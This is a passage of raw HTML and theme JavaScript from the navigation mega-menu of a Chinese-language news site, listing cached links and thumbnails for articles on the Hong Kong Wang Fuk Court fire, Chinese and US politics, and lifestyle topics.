<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181385.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"flags of countries in front of the united nations office at geneva\" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181385.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\">\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181373.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"building photography\" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181373.html\/\"  rel=\"bookmark\" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\">\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181350.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u201c\u5927\u5916\u5ba3\u201d\u906d\u7f8e\u5c01\u9501 \u2014 \u4ece\u7f8e\u56fd\u56fd\u4f1a\u65b0\u6cd5\u6848\u770b\u4e2d\u7f8e\u65b0\u51b7\u6218\u683c\u5c40\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u5171\u201c\u5927\u5916\u5ba3\u201d\u906d\u7f8e\u5c01\u9501 \u2014 \u4ece\u7f8e\u56fd\u56fd\u4f1a\u65b0\u6cd5\u6848\u770b\u4e2d\u7f8e\u65b0\u51b7\u6218\u683c\u5c40\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181350.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u201c\u5927\u5916\u5ba3\u201d\u906d\u7f8e\u5c01\u9501 \u2014 \u4ece\u7f8e\u56fd\u56fd\u4f1a\u65b0\u6cd5\u6848\u770b\u4e2d\u7f8e\u65b0\u51b7\u6218\u683c\u5c40\">\u4e2d\u5171\u201c\u5927\u5916\u5ba3\u201d\u906d\u7f8e\u5c01\u9501 \u2014 \u4ece\u7f8e\u56fd\u56fd\u4f1a\u65b0\u6cd5\u6848\u770b\u4e2d\u7f8e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181296.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI\u603b\u4f53\u4ef7\u503c\u7684\u4f30\u7b97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/AI%E6%80%BB%E4%BD%93%E4%BB%B7%E5%80%BC.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"AI\u603b\u4f53\u4ef7\u503c\u7684\u4f30\u7b97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181296.html\/\"  rel=\"bookmark\" title=\"AI\u603b\u4f53\u4ef7\u503c\u7684\u4f30\u7b97\">AI\u603b\u4f53\u4ef7\u503c\u7684\u4f30\u7b97<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181276.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5ddd\u666e\u975e\u6cd5\u79fb\u6c11\u6e05\u7406\u884c\u52a8\u6b63\u5f0f\u542f\u52a8\uff1a\u611f\u6069\u8282\u201c\u9006\u5411\u79fb\u6c11\u201d\u5ba3\u8a00\u5168\u9762\u843d\u5730\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E7%BE%8E%E5%9B%BD%E9%9D%9E%E6%B3%95%E7%A7%BB%E6%B0%91.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5ddd\u666e\u975e\u6cd5\u79fb\u6c11\u6e05\u7406\u884c\u52a8\u6b63\u5f0f\u542f\u52a8\uff1a\u611f\u6069\u8282\u201c\u9006\u5411\u79fb\u6c11\u201d\u5ba3\u8a00\u5168\u9762\u843d\u5730\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181276.html\/\"  rel=\"bookmark\" title=\"\u5ddd\u666e\u975e\u6cd5\u79fb\u6c11\u6e05\u7406\u884c\u52a8\u6b63\u5f0f\u542f\u52a8\uff1a\u611f\u6069\u8282\u201c\u9006\u5411\u79fb\u6c11\u201d\u5ba3\u8a00\u5168\u9762\u843d\u5730\">\u5ddd\u666e\u975e\u6cd5\u79fb\u6c11\u6e05\u7406\u884c\u52a8\u6b63\u5f0f\u542f\u52a8\uff1a\u611f\u6069\u8282\u201c\u9006\u5411\u79fb\u6c11\u201d\u5ba3...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181397.html/"  rel="bookmark" class="td-image-wrap " title="26岁的马克思博导背后你不知道的真相：马院毕业生正在超越一切进入各级权力体系" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%A9%AC%E9%99%A2%E6%AF%95%E4%B8%9A%E7%94%9F.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="26岁的马克思博导背后你不知道的真相：马院毕业生正在超越一切进入各级权力体系" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181397.html/"  rel="bookmark" title="26岁的马克思博导背后你不知道的真相：马院毕业生正在超越一切进入各级权力体系">26岁的马克思博导背后你不知道的真相：马院毕业生正&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181392.html/"  rel="bookmark" class="td-image-wrap " title="张又侠真实地位被昭告天下？央视异常画面背后的权力信号" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/07/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%A4%BA%E6%9D%83%E4%B9%9D%E6%AD%A5%E8%B5%B0.webp?resize=180%2C135&#038;ssl=1"   alt="" title="张又侠真实地位被昭告天下？央视异常画面背后的权力信号" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181392.html/"  rel="bookmark" title="张又侠真实地位被昭告天下？央视异常画面背后的权力信号">张又侠真实地位被昭告天下？央视异常画面背后的权力信&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181385.html/"  rel="bookmark" class="td-image-wrap " title="中美正面摊牌？中共悄悄组建“反美迷你联盟”震动联合国！" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="flags of countries in front of the united nations office at geneva" title="中美正面摊牌？中共悄悄组建“反美迷你联盟”震动联合国！" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181385.html/"  rel="bookmark" title="中美正面摊牌？中共悄悄组建“反美迷你联盟”震动联合国！">中美正面摊牌？中共悄悄组建“反美迷你联盟”震动联合&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181379.html/"  rel="bookmark" class="td-image-wrap " title="【重磅深度】习近平“文革2.0”受阻：三把刀被装刀鞘，党内反制进入公开化阶段" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E6%96%87%E9%9D%A92.0.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="【重磅深度】习近平“文革2.0”受阻：三把刀被装刀鞘，党内反制进入公开化阶段" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181379.html/"  rel="bookmark" title="【重磅深度】习近平“文革2.0”受阻：三把刀被装刀鞘，党内反制进入公开化阶段">【重磅深度】习近平“文革2.0”受阻：三把刀被装刀&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181373.html/"  rel="bookmark" class="td-image-wrap " title="🌍欧盟要「金融核打击」美国？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="building photography" title="🌍欧盟要「金融核打击」美国？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181373.html/"  rel="bookmark" title="🌍欧盟要「金融核打击」美国？">🌍欧盟要「金融核打击」美国？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2242";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title 